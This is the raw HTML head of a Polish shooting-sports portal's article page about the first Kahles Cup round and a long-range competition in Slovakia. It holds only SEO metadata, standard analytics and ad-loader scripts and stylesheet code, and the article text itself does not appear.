

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/
body_size: 73419
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>I Runda Kahles Cup i zawody długodystansowe- Słowacja &#8226; | portalstrzelecki.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalstrzelecki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="0sPAxEYGci31tDTHbh5QJ4wtYyOEkxYY20t3iK45Vi0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I Runda Kahles Cup i zawody długodystansowe- Słowacja &#8226; | portalstrzelecki.pl" />
	<meta property="og:description" content="W ostatni weekend wybraliśmy się do naszych południowych sąsiadów na dwie bardzo fajne imprezy długodystansowe. Pierwsza z nich to zawody Long Range Słowacja 500-1400, które odbyły się w piątek i sobotę (trening/zawody) na poligonie Zahorie, druga to             I runda pucharu Kahles, zorganizowana w niedzielę w tym samym miejscu. Zawody Long [&hellip;]" />
	<meta property="og:url" content="https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/" />
	<meta property="og:site_name" content="| portalstrzelecki.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/portalstrzeleckipl/" />
	<meta property="article:published_time" content="2019-03-21T20:54:47+00:00" />
	<meta property="article:modified_time" content="2026-01-12T20:23:07+00:00" />
	<meta property="og:image" content="https://portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="686" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@strzeleckipl" />
	<meta name="twitter:site" content="@strzeleckipl" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#article","isPartOf":{"@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/"},"author":{"name":"Redakcja","@id":"https://portalstrzelecki.pl/#/schema/person/e1b5753feaa645d97e34c85b47aa6a8b"},"headline":"I Runda Kahles Cup i zawody długodystansowe- Słowacja","datePublished":"2019-03-21T20:54:47+00:00","dateModified":"2026-01-12T20:23:07+00:00","mainEntityOfPage":{"@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/"},"wordCount":764,"commentCount":0,"publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"image":{"@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?fit=1024%2C686&ssl=1","keywords":["kahles","Zahorie"],"articleSection":["Relacje z zawodów","ZAWODY I WYDARZENIA"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#respond"]}]},{"@type":"WebPage","@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/","url":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/","name":"I Runda Kahles Cup i zawody długodystansowe- Słowacja &#8226; | portalstrzelecki.pl","isPartOf":{"@id":"https://portalstrzelecki.pl/#website"},"primaryImageOfPage":{"@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#primaryimage"},"image":{"@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?fit=1024%2C686&ssl=1","datePublished":"2019-03-21T20:54:47+00:00","dateModified":"2026-01-12T20:23:07+00:00","breadcrumb":{"@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#primaryimage","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?fit=1024%2C686&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0020.jpg?fit=1024%2C686&ssl=1","width":1024,"height":686},{"@type":"BreadcrumbList","@id":"https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://portalstrzelecki.pl/"},{"@type":"ListItem","position":2,"name":"I Runda Kahles Cup i zawody długodystansowe- Słowacja"}]},{"@type":"WebSite","@id":"https://portalstrzelecki.pl/#website","url":"https://portalstrzelecki.pl/","name":"| portalstrzelecki.pl","description":"Pozwolenie na broń, Strzelectwo sportowe, broń palna i prawo – aktualności, testy, poradniki.  Long range, IPSC","publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalstrzelecki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://portalstrzelecki.pl/#organization","name":"DMT","url":"https://portalstrzelecki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/logo/image/","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","width":1891,"height":497,"caption":"DMT"},"image":{"@id":"https://portalstrzelecki.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/portalstrzeleckipl/","https://x.com/strzeleckipl","https://portalstrzelecki.pl","https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw"]},{"@type":"Person","@id":"https://portalstrzelecki.pl/#/schema/person/e1b5753feaa645d97e34c85b47aa6a8b","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/person/image/","url":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","contentUrl":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","caption":"Redakcja"},"sameAs":["https://portalstrzelecki.pl"],"url":"https://portalstrzelecki.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z wpisami" href="https://portalstrzelecki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z komentarzami" href="https://portalstrzelecki.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; I Runda Kahles Cup i zawody długodystansowe- Słowacja Kanał z komentarzami" href="https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2Fi-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2Fi-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-74KJPCX92R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/portalstrzelecki.pl\/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-74KJPCX92R',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-74KJPCX92R', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- portalstrzelecki.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="porta-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ai1ec_style-css' href='//portalstrzelecki.pl/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
